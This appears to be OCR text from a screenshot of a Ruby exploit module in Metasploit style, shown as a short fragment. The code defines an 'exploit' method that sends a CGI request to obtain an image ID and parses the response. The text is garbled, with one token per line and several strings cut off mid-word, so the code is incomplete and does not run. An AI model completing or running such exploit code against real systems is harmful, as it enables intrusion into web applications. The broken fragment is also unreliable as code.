
def
 exploit

# Obtain a valid image ID
		res 
=
send_request_cgi
(
{
'uri'
=
>
 datastor
'vars_get'
=
>
{
'action'
=
>
'l
}
}
,
10
)
if
(
not
 res
)
print_error
(
"The serve
return
end
		m 
=
 res
.
body
.
match
(
/local_
if
(
not
 m
)
print_error
(
"Could not
return
end